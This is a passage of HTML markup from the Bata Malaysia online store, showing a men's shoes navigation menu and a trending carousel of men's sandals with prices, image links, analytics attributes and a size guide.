        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, 